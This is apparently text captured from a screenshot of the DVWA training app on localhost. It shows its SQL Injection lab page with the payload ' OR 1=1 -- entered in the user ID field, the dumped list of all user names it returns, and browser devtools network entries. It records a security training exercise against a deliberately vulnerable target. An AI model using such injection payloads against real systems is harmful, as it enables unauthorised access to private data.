 localhost:8080/vulnerabilities/sqli/?id=GET+%2Fvulnerabilities%2Fsqli%2F%3Fid%3D'+OR+1%3D1+--+%26Submit%3DSubmit+HTTP%2F1.1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Shodan Search Engine Greenbone OpenVAS
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID: Submit
ID: GET /vulnerabilities/sqli/?id=' OR 1=1 -- &Submit=Submit HTTP/1.1
First name: admin
Surname: admin
ID: GET /vulnerabilities/sqli/?id=' OR 1=1 -- &Submit=Submit HTTP/1.1
First name: Gordon
Surname: Brown
ID: GET /vulnerabilities/sqli/?id=' OR 1=1 -- &Submit=Submit HTTP/1.1
First name: Hack
Surname: Me
ID: GET /vulnerabilities/sqli/?id=' OR 1=1 -- &Submit=Submit HTTP/1.1
First name: Pablo
Surname: Picasso
ID: GET /vulnerabilities/sqli/?id=' OR 1=1 -- &Submit=Submit HTTP/1.1
First name: Bob
Surname: Smith
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttl
Status Method Domain File Initiator Type Transferred Size 0 ms 80 ms 160 ms 24
200 GET localhost:8080 /vulnerabilities/sqli/?id=GET+/vulnerabilities/sqli/?id='+OR+1=1+--+&Submit=Submit+HTTP/1.1&Submit=Sub document html 1.88 kB 5.09 kB 2 ms
200 GET localhost:8080 dvwaPage.js script js cached 0 B 0 ms
200 GET localhost:8080 add_event_listeners.js script js cached 593 B 0 ms
200 GET localhost:8080 favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.icon cached 1.41 kB 0 ms